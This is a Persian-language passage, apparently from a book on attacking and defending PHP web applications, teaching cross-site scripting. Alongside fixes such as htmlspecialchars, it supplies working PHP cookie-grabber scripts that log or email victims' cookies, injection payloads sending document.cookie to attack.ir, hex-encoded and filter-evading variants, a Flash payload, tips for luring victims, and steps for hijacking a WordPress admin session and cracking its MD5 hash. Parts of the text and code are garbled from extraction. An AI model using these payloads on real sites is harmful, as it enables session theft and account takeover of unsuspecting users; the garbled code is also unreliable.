//welcome.htm -- Non Persistent XSS Vulnerable Page //Attack and defence php apps book //shahriyar - j <HTML> <TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos=document.URL.indexOf("name=")+5; document.write(document.URL.substring(pos,document.URL.length)); </SCRIPT>  $<$ BR $>$ Welcome to our system </HTML>

كد هاي نوشته شده در اين صفحه كه تركيبي از جاوا اسكريپت و HTML است ، نام كاربر را گرفته و به آن خوش آمد ميگويد.بنده اصلا قصد آموزش جاوا اسكريپت را ندارم ، به دليل گنگ بودن اين كد ها براي بعضي از خوانندگان توضيح مختصري در مورد آنها ميدهم.جاوا يك زبان شئ گرا است و در خط هشتم يك متغيير از نوع شئ تعريف كرده است كه محتويات URL وارد شده را در بر ميگيرد و سپس با استفاده از تابع indexof مقدار =name را در URL جستجو میكند و در صورت يافتن مقدار =name با استفاده از توابع document.write و substr مقدار بعد از =name را گرفته و نمايش ميدهد :به صورت زير .







#### و حالا اگر ما به عنوان نام مقداري برابر()Alert را بدهيم چه اتفاق ي ميافتد؟



اين اتفاق به اين دليل افتاد كه صفحه مورد نظر ما بدن بررسي مقادير ورودي سعي در خوشامد گويي به مقدار بعد از =name . را دارد و ما با دادن مقدار :

<script>alert('XSS+Attack')</Script> به عنوان نام ، برنامه براي خوشامد گويي مقدار داده شده توسط ما را نمايش ميدهد و به دليل اينكه مقدار داده شده توسط ما يك فرمان قابل اجرا است كد هاى ما اجرا ميشوند.و پنجره پيغام نمايش داده ميشود.حال اگر ما با استفاده از cookie.document سعي كنيم كوكي ها را مشاهده كنيم چه اتفاقي ميافتد؟





شما ميتوانيد با چندين با مقدار دهي name دستورات متفاوتي را به صورت پياپي اجرا كنيد .

Hi password=de1b2a7baf7850243db71c4abd4e5a39&name= Microsoft Internet Explorer K X<sub>55</sub> **OK** براي جلوگيري از اين گونه حملات در صفحات HTML ميتوانيد از تابع match . استفاده كنيد له اين تابع ميتوانيد بررسي كنيد كه آيا مقدار داده شده به يک متغيير در يک محدوده مشخص مانند حروف الفبا قرار ميگيرد و يا خير و در هر صورت پيغام مناسب را نمايش دهيد . haf //welcome.htm -- XSS Vulnerable Page fixed with match function //Attack and defence php apps book //shahriyar - j <HTML> <TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos=document.URL.indexOf("name=")+5; var name=document.URL.substring(pos,document.URL.length); if  $(name.math)/(^[a-zA-Z0-9]\$ ))  $\left\{ \right.$  document.write(name); } else  $\left\{ \right.$  window.alert("Security error"); } </SCRIPT>  $<$ BR $>$ Welcome to our system  $<$ /HTML>  $\curvearrowleft$  ) اين صفحه تنها مقادير شامل حروف و اعداد را نمايش ميدهد و چون مقادير Scrtip همراه با ‹› به صفحه تزريق ميشوند ، صفحه از اجرا آنها پرهيز كرده و پيغام مناسب را نمايش ميدهد .Address | http://127.0.0.1/test/welcome.htm?name=<script>alert('XSS')</script> Hi Microsoft Internet Explorer X Security error OK.





اين آسيب پذير در صفحات CGI نيز مشاهده ميشود.

```
//Search.pl -- Non Persistent XSS Vulnerable Page 
//Attack and defence php apps book 
//shahriyar - j 
#!/usr/bin/perl 
use CGI; 
my $cgi = CGI->new();
my $text = $cgi->param('text'); 
print $cgi->header(); 
print "You entered $text"; 
... 
...
```
ميبينيد كه متغيير Text بدن بررسي چاپ ميشود. و شرايط را براي حملات XSS .ند فراهم ميك محلود كردن مقادير از اين گونه حملات در امان بمانيد.  $$text =~s/(^A-Za-Z0-9)$ //; پس از آشنايي نسبي شما با اين حملات ، حال به بررسي اين آسيب پذيري در صفحات PHP .ميپردازيم كد هاي زير يك صفحه آسيب پذير را تشكيل داده است .  $\mathord{<}\,$  ?

```
//Mail.php -- Non Persistent XSS Vulnerable Page 
//Attack and defence php apps book 
//shahriyar - j 
if (isset($_GET['email'])){ 
$email = $GET['email'];$go = true; 
if (\text{§qo} == \text{true}) {
if ($error == false){ 
if (check email address($email)) {
$error = false; 
}else { 
$error = $email . ' is not a valid email address.'; 
} 
} 
?>
```
همانطور كه مشاهده ميكنيد ، متغيير $\operatorname{eMail}$  بدون بررسي توسط متغيير سوير گلوبال  $\operatorname{GET}$  مقدار .دهي ميشود سپس توسط تابع فرضي Email\_Check بررسي ميشود كه مقدار درستي از يك پست الكترونيكي است و يا خير ، اگر مقدار حاوي مقدار درستي باشد كه فبها در غير اين صورت پست الكترونيكي اشتباه را همراه با يك پيغام خطا نمايش ميدهد. به راحتي ميتوان با دادن مقدار غلط به متغيير eMail كدهاي مخرب را اجرا كرد .

http://127.0.0.1/test/?email=<script>alert('XSS')</script>





كد ها ميتوانند بسيار ساده تر هم باشند. به طور مثال به كد هاي زير دقت فرماييد: <? echo \$pgname; ?>

اين كد هاي آسيب پذير در برنامه اي به موسوم News PT و در صفحه php.Search قرار .داشتند به راحتي ميتوان با مقدار دهي به متغيير pgname يك حمله را پايه ريزي كرد البته به ( شرط آن كه مقدار Register\_global برابر on باشد).يك نفوذ گر به راحتى ميتواند با استفاده از يك وب سايت آسيب پذير يك كاربر را به صفحه ورود جعلي راه نمايي كرده و مقادير متفاوتي مانند نام كاربري و رمز عبور را از وي بدزدد.به كدهاي زير دقت فرماييد . http://www.example.ir.com/?v=<script>document.location(" http://www.attack.ir/fakelogin.php")</script>

اين كدها كاربر را به يك صفحه وروّد جعلي كه توسط نفوذ گر ساخته شده است هدايت ميكند و با در خواست اطلاعات متفاوتي آنها را از شما ميدزدد.براي جلوگيري از اين نوع حملات ميتوانيد از تابع در زبان PHP ميتوانيد از توابعي كه مفسر به ما پيشنهاد ميكند استفاده كنيد.توابع كه ميتوانند شما را در جلوگيري از اين حملات ياري كنند به شرح زير هستند :

- htmlspecialchars()
- htmlentities()
- strip\_tags()
- More ...

تابع htmlspecialchars را براي شما توضيح ميدهم.اين تابع كاراكتر هاي HTML را كه برای مفسر و مرورگر وب دارای معنای خاصی هستند به فرمت آنها در HTML تئبدیل میکند به طوري كه ديگر معناي خاصي نداشته و نقش خاصي را بازي نميكند ، به طور مثال :

- > تبديل ميشود به lt&
- < تبديل ميشود به gt&
- & تبديل ميشود به amp&





صفحه ما پس از استفاده از اين تابع به صورت زير در مي آيد :

```
\leq .
//Mail.php -- XSS Vulnerable Page fixed with htmlspecialchars() 
function 
//Attack and defence php apps book 
//shahriyar - j 
if (isset($_GET['email'])){ 
$email = $GET['email'];
$go = true; 
if (\text{sgo} == \text{true}) {
if ($error == false){ 
if (check email address($email)) {
$error = false; 
}else { 
$error = htmlspecialchars($email) . ' is not a valid email address.'; 
} 
} 
?>
```
تابع htmlentities نيز كاري مشابه با تابع استفاده شده انجام ميدهد. تابع Strip\_tags تمامي تگ ها را در يك رشته ورودي پاك ميكند.اما شما ميتوانيد با دادن تگ هايي خاص به عنوان آرگومان دوم به اين تابع از پاک شدن آنها جلوگيري كنيد ، تگ هايي مانند ‹D›و يا ‹br› و يا ... . برای جلوگیری از این حملات شما میتوانید از <sup>ت</sup>تابع eregi نیز به شکل زیر استفاده كنید:  $ereqi$ (" $\hat{a}$ -zA-ZO-9 ]",  $s\text{code}$ 

 $\sum_{n=1}^{\infty}$ 

- حملات XSS از نوع Persistent

تا به اينجا به صورت نسبي با حملات XSS و نحوه جلوگيري از وقوع آنها آشنا شده ايد در مثال . هاي بالا صحبت از كوكي ها شد و اينكه با استفاده از يكي توابع جاوا اسكريپت ميتوانيد كوكي هاي ذخيره شده بر روي سيستم كاربر هدف را مشاهده كنيد.اما شما اين مقدار را به كاربر تزريق ميكنيد و در واقع خود كاربر مقدار كوكي هاي ذخيره شده را مشاهده ميكند و نه شما .براي اينكه بتوان مقدار كوكي ها را ديد نيز چاره اي است.شما ميتوانيد مقدار كوكي ها را بر روي سرور خود در يك فايل ذخيره كنيد.به كدهاي زير دقت فرماييد:

```
\lt ?
//Cookie.php -- Cookie Grabber 
//Attack and defence php apps book 
//shahriyar - j 
$error = "The page cannot be display"; 
$filename = "cookielog.txt"; 
if (isset($_GET["cookie"])) 
{ 
if (!$handle = fopen($filename, 'a')) 
{
```




```
echo $error; 
exit(); 
} 
else 
{ 
if (fwrite($handle,"\r\n".$ GET["cookie"]) === FALSE)
{ 
echo $error; 
exit(); 
}} 
echo $error; 
fclose($handle); 
exit(); 
} 
echo $error; 
exit(); 
?>
```
كدهاي بالا مخصلاري (كمي به متغيير cookie نسبت داده شده باشند را در فايلي به نام txt.Cookielog . ذخيره ميكنند حال اگر ما مقدار كوكي هاي يك كاربر را با استفاده از يك سايت آسيب پذير به برنامه بدهيم ، مقدار كو كي هاي كاربر را براي ما ذخيره ميكند ز براي استفاده ا. اين اسكريپت مشا بايد كد هاي زير را از طريق يك وب سايت آسيب پذير به برنامه كاربر تزريق كنيد . <script>location.href='http://www.attack.ir/cookiegrabber.ph p?cookie='+escape(document.cookie)</script>

آدرس موجود در كد هاي بالا آدرس Cookiegrabber بر روي فضاي شخصي شما بر روي اينترنت است . در ضمن مكاني كه اين فايل قرار ميگيرد بايد قابليت نوشتهى را دارا باشد. نماي كلي اين حمله به صورت زير است :

```
http://www.example.ir/vulnerablepage.php?variable=<scrip
t>location.href='http://www.attack.ir/cookiegrabber.php?co
okie='+escape(document.cookie)</script>
```
حتي شما ميتوانيد اسكريپتي بنويسيد كه مقدار كوكي ها را براي شما ميل كند.

```
\lt ?
//Cookie.php -- Cookie Graber ( Mailer ) 
//Attack and defence php apps book 
//shahriyar - j 
$error = "The page cannot be display";if (isset($_GET["cookie"])){ 
$cookie = $_GET["cookie"]; 
$ip = $_SERVER['REMOTE_ADDR']; 
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \sqrt{4}dateinfo = date('l dS \of F Y h:i:s A');
$attackermail = "nobody@attack.in";$subject = "XSS Cookie Grabber";
```




\$message = "Cookie Stealing<br> Victim Ip : \$ip<br> Victim Port : \$port<br> Victim Cookies : <pre>\$cookie</pre><br> At : \$dateinfo Cookies hijacked and sended"; \$headers = 'From: \$ip@\$port ' . "\r\n"; mail(\$attackermail, \$subject, \$message, \$headers); }else{ echo \$error; exit(); } echo \$error; exit(); ?>

با دادن آدرس اسکريپت بالا به سايت آسيب پذير با استفاده از روش های توضيح داده شده ، كوكی هاي كاربر براي شما ميل ميشوند ، شما بايد آدرس ايميل خود را با آدرس موجود در attackermail جايگزين نماييد. يكي از راه هاي رايجي كه نفوذ گران براي فريب دادن كاربران استفاده ميكنند ، كد كردن آدرسها است . به طور مثال كد ها را به هگز تبديل ميكنندگد هاي زير را مشاهده كنيد.

http://www.example.ir/vulnerablepage.php?variable=<scrip t>location.href='http://www.attack.ir/cookiegrabber.php?co okie='+escape(document.cookie)</script>



رنفوذ گ كد ها را به صورت زير در مياورد :

http://www.example.ir/vulnerablepage.php?variable=%3C %73%63%72%69%70%74%3E%6C%6F%63%61%74%69 %6F%6E%2E%68%72%65%66%3D%27%68%74%74%70 %3A%2F%2F%77%77%77%2E%61%74%74%61%63%6B %2E%69%72%2F%63%6F%6F%6B%69%65%67%72%61 %62%62%65%72%2E%70%68%70%3F%63%6F%6F%6B %69%65%3D%27%2B%65%73%63%61%70%65%28%64 %6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69 %65%29%3C%2F%73%63%72%69%70%74%3E

همانطور كه مشاهده ميكنيد ، مقداري كه به صفحه آسيب پذير فرستاده ميشود ، غير قابل خواندن توسط يك كاربر معمولي است.





براي كد كردن آدرس ها ميتوانيد از اسكريپت زير كمك بگيريد :

 $<$  ? //ASCII to HEX Convertor //Attack and defence php apps book //shahriyar - j echo "<title>HEX Transformer</title>"; echo "Enter ASCII Value: <form method='POST' action=''> <td><textarea name='input' rows='10' cols='42'></textarea></td><br> <td><input type='submit' value='Convert'></td><br><br>"; if (!empty(\$\_POST['input'])){ echo "Hex Result is :<br> <textarea rows='10' cols='42'>"; for(\$i=0;\$i<strlen(\$ POST['input']);\$i++){  $$result = "$ 8", structoupper(dechex(ord(\$POST['input'][\$i]))); echo "\$result"; } echo "</textarea>"; } ?>

راه هاي رايج ديگري كه براي دور زدن لايه هاي امنيتي مورد استفاده قرار ميگيرند اكنون ديگر از . توضيح اين راه ها به صورت گستره ميپرهيزم و تنها براي آنشايي خوانندگان مثالي ميآورم. يكي از اين راه ها كه براي دور زدن لايه هايي كه (") را فيلتر ميكنند مورد استفاده قرار مرگريد استفاده از مقدار اسكي كاراكتر ها است. اين روش با استفاده از تابع fromCharCode.String :به طور مثال . انجام ميشود

Shahriyar-J 83 104 97 104 114 105 121 97 114 45 74

دو مقدار بالا با يكديگر برابرند.كدهاي پايين رشته J-Shahriyar را به كدهاي دسيمال نشان ميدهند.بنابر اين براي ()Alert كردن اين مقدار به صورت زير عمل ميكنيم. <script>alert(String.fromCharCode(83, 104, 97, 104, 114, 105, 121, 97, 114, 45, 74))</script>

راه ديگر استفاده از متغيير ها به عنوان آرگومان براي تابع ها است :به طور مثال .  $\langle$ script $\rangle$ var myVar = 1; alert(myVar) $\langle$ script $\rangle$ 





- كدهاي كاربردي

حال تعدادي كد را به شما معرفي ميكنم كه در مواقعي خاص ميتوانند كار ساز باشند .

<img src="&{alert('CSS Vulnerable')};"> <img src = "malicious.js"> <iframe = "malicious.js"> <script>document.write('<img src="http://www.attack.ir/'+document.cookie+'") </script> <a href="javascript:…">click-me</a> بر هاي HTML : document.write(…) document.writeln(…) document.body.innerHtml=… : تغيير مستقيم  $\rm{DOM}^8$  ها document.forms[0].action=… (and various other collections) document.attachEvent(…) document.create…(…) document.execCommand(…) document.body. … (accessing the DOM through the body object) window.attachEvent( ≁ ہے جايگزين كردن URL : يك سند document.location=… (and assigning to location's href, host and hostname) document.location.hostname=… document.location.replace(…) document.location.assign(…) document.URL=… window.navigate(…)

بازكردن و يا تغيير دادن يك پنجره :

 $\overline{a}$ 

document.open(…)

8 Document Object Model





window.open(…) window.location.href=… (and assigning to location's href, host and hostname)

اجراي مستقيم يك اسكريپت :

eval(…) window.execScript(…) window.setInterval(…) window.setTimeout(…)

- حمله از طريق Flash اين روش يكي از روش هايي است كه به عنوان چاره ساز در جايي كه هيچ يك از روش هاي بالا جواب نميدهند مورد استفاده قرار ميگيرد. فرض كنيد شما متوجه شديد يك وب سايت كدهاى تزريق شده از سمت شما را به اجرا در ميآورد <del>، ام</del>ا اين وب سايت كدهاى جاوا اسكريپت را فيلتر كرده و بدون به اجرا در آوردن نمايش ميدهد. پس از كمي كلنجار متوجه ميشود كه اين وب سايت تنها كد هاي HTML را اجرا ميكند. حال چگونه ميتوانيم كدهاي خود را بر روي وب سايت به اجرا در آورده و به كاربران تزريق كنيم؟در اينجا زبان Script Action كه زبان برنامه هاي فلش است به كمك ما ميآيد. به كد هاي زير دقت فرماييد.

getURL("javascript:function blab(){}var scriptNode = document.createElement('script');document.getElementsByTagName('body' )[0].appendChild(scriptNode);scriptNode.language='javascript';scriptN ode.src='http://www.attack.ir/?Cookie='+document.cookie;blab();" );

همانطور كه در كد هاي بالا مشهود است با اجراي يك فلش با اين Script Action كوكي هاي كاربر قرباني براى فايلي كه در كد هاى بالا مشخص شده است فرستاده ميث به آن ارسال ميشوند را در فصول قبل توضيح دادم .

//Cookie.php -- Cookie Grabber //Attack and defence php apps book //shahriyar - j \$error = "The page cannot be display"; \$filename = "cookielog.txt"; if (isset(\$\_GET["cookie"])) { if (!\$handle = fopen(\$filename, 'a')) { echo \$error; exit();

 $\langle$ ?





} else { if (fwrite(\$handle,"\r\n".\$ GET["cookie"]) === FALSE) { echo \$error; exit(); } } echo \$error; fclose(\$handle); exit(); } echo \$error; exit(); ?> شما .<br>ميتوانيد با كد كردن اين فلش به همراه كد هاي HTML يك حمله بي نقص را پايه ريزي كنيد. سعي كنيد از عناوين جذب كننده در نماي فايل فلش خود استفاده كنيد. پس از اين كار كاربر قرباني بر روي فلش كليك كرده و كوكي هاي خود را براي شما ارسال مينمايد.همانطور كه گفته شد كوكي ها بخش بسيار مهمي در يك برنامه وب هستند. به كوكي هاي زير دقت فرماييد . //Cookie.txt -- Example.ir wordpress cookies hijacked //Attack and defence php apps book //shahriyar - j wordpressuser\_5bd7a9c61cda6e66fc921a05bc80ee93 admin www.example.ir/wordpress/ 1536 2327132032 29884483 302710832 29811058 \* wordpressuser\_5bd7a9c61cda6e66fc921a05bc80ee93 admin 127.0.0.1/wordpress/ 1536 2327132032 29884483 302710832 29811058 \* wordpresspass\_5bd7a9c61cda6e56fc921a05bc88ee93 c0d560e581ba5bad0b8ce25aab1ca13f www.example.ir/wordpress/ 1536 2327132032 29884483 302870832 29811058 \*





كوكي هاي زير ، كوكي هاي سرقت شده از سايت example.ir ميباشند . همانطور كه شاهده ميكنيد اين وب سايت از برنامه وردپرس استفاده مي كند. ما براي ورود به وبسايت با سطح دسترسي مدير دو راه ً داريم. راه اول ورود به سايت با نام كاربري و رمز عبور اشتباه است.با اين كار كوكي هايي برروي سيستم ما ذخيره ميشوند. پس از اين كار ميتوانيم كوكي هاي ذخيره شده را با كوكي هاي سرقت شده جايگزين نماييم و يا با استفاده از تابع SetCookie كه در گذشته توضيح دادم ، كوكي را تغيير دهيم و پس از ورود به سايت بدون وارد كردن نام كاربري و روز عبور به صفحه مديريت وردپرس هدايت شويم. البته اين روش ممكن است هميشه كارساز نباشد و در همه مكان ها جواب ندهد راه <mark>د</mark>وم كرك كردن رمز عبور است. اگر كمي در كوكي ها دقيق شويم ميبينيم كه مقاديري تكرار شده اند . و پس از <mark>مق</mark>دار

wordpressuser\_5bd7a9c61cda6e66fc921a05bc80ee93

كه مقدار نشست است ، كلمه Admin آمده است ، كه نشان دهنده نام كاربري مدير سايت است كمي پايين تر نشست دوباره تكرار شيد است و پس از آن مقدار :

c0d560e581ba5bad0b8ce25aab1ca13f

نوشته شده است.اين مقدار ، رمز عبور سايت را نشان ميدهد كه با الگو ريتم MD5 رمز نگاري شده است.ما ميتوانيم پس از كرك كردن اين رمز ، رمز عبور مدير (ب سايت را به دست آورده و با نام کاربری  $\dim$ Admin و رمز عبور به دست اورده شده به وب ساي**ف وارد** 











- حملات ورود به زور

امروزه در دنياي اينترنت ، براي جلوگيري از به سرقت رفتن رمزهاي عبور ، شماره كارت هاي اعتباري ، شماره حساب ها و ... از الگوهاي رمز نگاري متفاوتي استفاده ميكنند.با استفاده از اين الگو ها ديگر مقدار قبلي قابل شناسائي نيست.حال ، شايد اين سوال براي شما پيش بيايد ، كه اگر اين مقادير ديگر قابل شناسايي نيستند ، پس چگونه اعتبار سنجي ميشوند.قبل از پاسخ گويي به اين سوال بايد متذكر شوم كه امروزه اكثر برنامه هاي وب از يكي از معروف ترين الگو هاي رمز نگاري براي نگه داري رمز عبور كاربران خود استفاده ميكنند.معروف ترين الگو ها براي رمزنگاري 5MD ، SHAI ، جهلته و سیپهستند.حال پاسخ سوال ، پس از اینكه شما برای اولین بار در یک وب سايت ثبت نام ميكنيد ، رمز عبور و نام كاربرى خود را مشخص ميكنيد.رمز عبور شما با ك<sub>ى</sub> از الگوهاي توضيح داده شده در بالا رمز نگاري و در پايگاه داده ها ذخيره ميشود.رمز هايي كه به يكي از الگو های گفته شده رمز نگاری شوند ، قابل بازگشت به مقدار اولیه نیستند.به طور مثال اگر شما مقداري را با استفاده از الگوي 64\_Base رمز كنيد ، به راحتي ميتوانيد آن را Decode كرده و به مقدار اوليه بازگردانيد. اما همانطور كه گفتم﴿ الگو هاى ذكر شده اين قابليت حذف شده است. شما پس از ديدن سايت براي ورود به صفحه شخصي خود رمز عبور را وارد ميكنيد پس از اينكار . برنامه رمز عبور شما را رمزنگاری میکند و با مقدار ذخير هده در پايگاه داده ها ( که آن نيز رمزنگاري شده است ) مطابقت ميدهد ، اگر نتيجه مقدار درستي بود شما را به عنوان كاربر شناسايي و اجازه ورود ميدهد در غير اين صورت شما را جزو كاربران شناسايي نميكند. پس متوجه شديم كه برنامه مقادير رمز نگاري شده را بررسي ميكنند و نه مقدار رمز عبور شما را .





## قا كد ها اسكي

احتمالا شما با اين كد ها آشنايي داريد و به طور روزمره با آنها برخورد كرده ايد.همانطور كه ميدانيد رايانه ها مقاديري مانن كاراكتر ها را نميشناسند و فقط كد هاي باينري كه حاوي ٠ و ١ هستند براي آنها قابل فهم و شناسايي است.يادگيري كد هاي باينري براي انسان بسيار مشكل است.اما قصه به . نميشود ختمهمينجا رايانه ها به غير از مقادير باينري ، مقادير ديگري مانند Hexadecimal ، 9 Decimal ، Octal ... و را نيز براي خود دارند .اين نگراني پس از به وجود آمدن اسكي رفع .شد اسكي يك استاندارد آمريكايي براي تبادل اطلاعات است.در اين استاندارد كد ها مقادير كاراكتر ها را نشان ميدهند ، اما در اصل به صورت دسيمال و يا هگزادسيمال هستند.به كد هاي زير دقت كنيد.

"A"=65, "B"=66 ... "Z"=90

مقدار حروف در دسيمال به صورت بالا در ميĤيند.براثي درك بهتر اين موضوع Notepad را باز كنيدو با نگه داشتن هر كليد Alt هر يگواز اعداد بالا را بزنيد.مشاهده ميكنيد كه مقادير به صورت كاراكتر ها نمايش داده ميشوند :به طور مثال .

SHAHRIYRA J = 83 72 65 72 82 73 89 65 82 74 همانطور كه مشاهده ميكنيد كاراكتر ها به صورت پشت سر هم رمز ميشوند.به نظر روش خوبي براي توليد يك رمز عبور ميآيد ... .

 $\overline{a}$ 





## - هش ها

هش <sup>۱۰</sup> ها نوع ديگرى از رمز ها هستند.اين رمزها بسيار محكم تر از كد هاى اسكى هستند.در اين نوع رمز نگاري كاراكتر a و يا يك كتاب هر دو به مقدار يك رمز 32 بايتي تبديل ميشوند هش ها غير . قابل بازگشت به مقدار اوليه هستند و همانطور كه گفته شد الگوهاي معدودي براي به وجود آمدن آنها و جود دارد كه معروف ترن و عمومي ترين آنها CRC ، SHA1 ، MD5 و … هستند.رمز كردن يك مقدار به وسيله الگوهاي بالا توابعي را نياز دارد.اينكه يك مقدار با چه تابعي رمز شده باشد براي ما بسيار حائز اهميت است ، زيرا شكستن هر يك از اين رموز روش خاص خود را دارد رايج ترين . الگو تابع تابع 5MD است ، كه اكثر برنامه ها وب نيز از اين الگو استفاده ميكنند.به طور مثال كلمه Hash پس از رمزنگاري بوسيله تابع 5MD به صورت زير در ميĤي :د

"0800fc577294c34e0b28ad2839435945"

